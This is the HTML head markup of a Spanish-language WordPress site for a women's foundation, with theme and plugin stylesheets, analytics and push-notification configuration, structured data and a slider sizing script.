<link data-minify="1" rel='stylesheet' id='estp-linecon-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/easy-side-tab-pro/css/backend/available_icons/linecon/linecon.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='estp-animate-custom-css-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/easy-side-tab-pro/css/frontend/estp-custom-animation.css?ver=1756939231' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='wpcui_font_families-css' href='https://fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.9' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='cff-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/custom-facebook-feed-pro/assets/css/cff-style.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='js_composer_front-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=1756939231' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3Aregular%7CLato%3Aregular%2C700%2Cregular%2C700&#038;display=swap&#038;ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.fundacionmujermariposa.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.fundacionmujermariposa.org/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jnews-frontend-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/themes/jnews-nulled_v9.0.5/assets/dist/frontend.min.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jnews-elementor-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/themes/jnews-nulled_v9.0.5/assets/css/elementor-frontend.css?ver=1756939231' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://www.fundacionmujermariposa.org/wp-content/themes/jnews-nulled_v9.0.5/style.css?ver=7.1.9' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jnews-darkmode-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/themes/jnews-nulled_v9.0.5/assets/css/darkmode.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jnews-scheme-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/themes/jnews-nulled_v9.0.5/data/import/school/scheme.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mpc-massive-style-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/mpc-massive/assets/css/mpc-styles.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wws-public-style-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/wordpress-whatsapp-support/assets/css/wws-public-style.css?ver=1756939231' type='text/css' media='all' />
<style id='wws-public-style-inline-css' type='text/css'>
.wws--bg-color {
			background-color: #7732c1;
		}.wws--text-color {
				color: #ffffff;
		}.wws-popup__open-btn {
				padding: 8px 20px;
				font-size: 15px;
				border-radius: 20px;
				display: inline-block;
				margin-top: 15px;
				cursor: pointer;
			}.wws-popup-container--position {
					left: 12px;
					bottom: 12px;
				}
				.wws-popup__open-btn { float: left; }
				.wws-gradient--position {
				  bottom: 0;
				  left: 0;
				  background: radial-gradient(ellipse at bottom left, rgba(29, 39, 54, 0.2) 0, rgba(29, 39, 54, 0) 72%);
				}@media( max-width: 720px ) {
				.wws-popup__open-btn {
					padding: 0 !important;
					width: 60px !important;
					height: 60px !important;
					border-radius: 50% !important;
					display: flex !important;
					justify-content: center !important;
					align-items: center !important;
					font-size: 30px !important;
				}
				.wws-popup__open-btn > svg {
					padding-right: 0;
					width: 30px;
					height: 30px;
				}
				.wws-popup__open-btn span { display: none; }
			}
/*# sourceURL=wws-public-style-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='wws-public-template-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/wordpress-whatsapp-support/assets/css/wws-public-template-1.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jnews-social-login-style-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/jnews-social-login/assets/css/plugin.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jnews-select-share-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/jnews-social-share/assets/css/plugin.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jnews-weather-style-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/jnews-weather/assets/css/plugin.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jnews-push-notification-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/jnews-push-notification/assets/css/plugin.css?ver=1756939231' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.fundacionmujermariposa.org\/wp-admin\/admin-ajax.php","nonce":"aa82c4f77b","hideEffect":"fade","position":"bottom","onScroll":true,"onScrollOffset":100,"onClick":true,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.4" id="cookie-notice-front-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="estp-frontend-js-js-extra">
/* <![CDATA[ */
var estp_frontend_ajax = {"front_ajax_url":"https://www.fundacionmujermariposa.org/wp-admin/admin-ajax.php","front_ajax_nonce":"d09a57fbb1"};
//# sourceURL=estp-frontend-js-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/easy-side-tab-pro/js/frontend/estp-frontend.js?ver=1756939231" id="estp-frontend-js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-content/plugins/easy-side-tab-pro/js/jquery.mCustomScrollbar.concat.min.js?ver=2.0.7" id="estp-frontend-scrollbar-js-js" defer></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->

<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-HXD9END0FC" id="google_gtagjs-js" async></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.fundacionmujermariposa.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-HXD9END0FC");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- Finalizar fragmento de código de la etiqueta de Google (gtags.js) añadida por Site Kit -->
<link rel="https://api.w.org/" href="https://www.fundacionmujermariposa.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.fundacionmujermariposa.org/wp-json/wp/v2/tags/142" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fundacionmujermariposa.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- Custom Facebook Feed JS vars -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var cffsiteurl = "https://www.fundacionmujermariposa.org/wp-content/plugins";
var cffajaxurl = "https://www.fundacionmujermariposa.org/wp-admin/admin-ajax.php";


var cfflinkhashtags = "false";
</script>
<meta name="generator" content="Site Kit by Google 1.140.0" />	<style>img#wpstats{display:none}</style>
		<link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff"><meta name="generator" content="Elementor 3.25.10; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-auto">
      <meta name="onesignal" content="wordpress-plugin"/>
            <script type="rocketlazyloadscript">

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://www.fundacionmujermariposa.org");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '891cd413-2f9c-4617-b4f2-9255f9bc8747';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://www.fundacionmujermariposa.org/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.3145fc89-5d6b-4727-99ef-e9ab80472582";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Quieres recibir notificaciones en tu navegador & email. ¡Puedes darte de baja cuando quieras!";
oneSignal_options['promptOptions']['acceptButtonText'] = "Permitir";
oneSignal_options['promptOptions']['cancelButtonText'] = "No, gracias";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Clic permitir";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Suscríbete a nuestras notificaciones';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Estas suscrito a las notificaciones';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Has bloqueado las notificaciones';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = '¡Gracias por suscribirte!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Estas suscrito a las notificaciones';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'No recibirás notificaciones de nuevo';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Administra las notificaciones del sitio';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'SUSCRIBIR';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'DARSE DE BAJA';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'DESBLOQUEAR NOTIFICACIONES';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Sigue estas instrucciones para permitir las notificaciones:';
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!-- No hay ninguna versión amphtml disponible para esta URL. --><meta name="generator" content="Powered by Slider Revolution 6.7.21 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="shortcut icon" href="https://www.fundacionmujermariposa.org/public_html/favicon.ico" type="image/x-icon">
<link rel="icon" href="https://www.fundacionmujermariposa.org/public_html/favicon.ico" type="image/x-icon"><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/www.fundacionmujermariposa.org\/#organization","url":"https:\/\/www.fundacionmujermariposa.org\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/Fundaci\u00f3n-Iberoamericana-Mujer-Mariposa-107321107746179\/","https:\/\/twitter.com\/FMujerMariposa","https:\/\/www.instagram.com\/fundacion_mujer_mariposa\/"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/www.fundacionmujermariposa.org\/#website","url":"https:\/\/www.fundacionmujermariposa.org\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.fundacionmujermariposa.org\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/favicon.ico" />
<meta name="msapplication-TileImage" content="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/favicon.ico" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : #ffffff; } body,.newsfeed_carousel.owl-carousel .owl-nav div,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #666666; } a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum { color : #ffb703; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover,div#buddypress a.button:hover,div#buddypress input[type="submit"]:hover,div#buddypress input[type="button"]:hover,div#buddypress input[type="reset"]:hover,div#buddypress ul.button-nav li a:hover,div#buddypress .generic-button a:hover,div#buddypress .generic-button button:hover,div#buddypress .comment-reply-link:hover,div#buddypress a.bp-title-button:hover,div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #ffb703; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #ffb703; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #ffb703; } .jeg_post_meta .fa, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #5b2e90; } .jeg_share_button.share-float.share-monocrhome a { background-color : #5b2e90; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #111111; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #111111; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 35px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 35px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #5b2e90; } .jeg_topbar, .jeg_topbar.dark { border-color : transparent; color : #002147; border-top-width : 0px; } .jeg_topbar a, .jeg_topbar.dark a { color : #002147; } .jeg_midbar { height : 122px; } .jeg_midbar, .jeg_midbar.dark { background-color : #ffffff; border-bottom-width : 1px; color : #ffffff; } .jeg_midbar a, .jeg_midbar.dark a { color : #f9f9f9; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : rgba(255,255,255,0.99); } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 85px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 85px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : rgba(90,46,144,0.98); } .jeg_stickybar a, .jeg_stickybar.dark a { color : #ffffff; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #ffffff; } .jeg_header .socials_widget > a > i.fa:before { color : #fff; } .jeg_header .jeg_button_3 .btn { background : transparent; border-color : #ffffff; } .jeg_nav_icon .jeg_mobile_toggle.toggle_btn { color : #5a2e90; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : #5a2e90; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : #5a2e90; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : #8224e3; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #5a2e90; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : #ffb703; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : #ffffff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Open Sans",Helvetica,Arial,sans-serif;font-size: 15px; color : #7a7a7a;  } .jeg_header, .jeg_mobile_wrapper { font-family: Lato,Helvetica,Arial,sans-serif;font-weight : 400; font-style : normal;  } .jeg_main_menu > li > a { font-family: "Open Sans",Helvetica,Arial,sans-serif;font-weight : 400; font-style : normal;  } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title { font-family: Lato,Helvetica,Arial,sans-serif; } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: Lato,Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal; color : #212121;  } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
				</style><script type="rocketlazyloadscript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
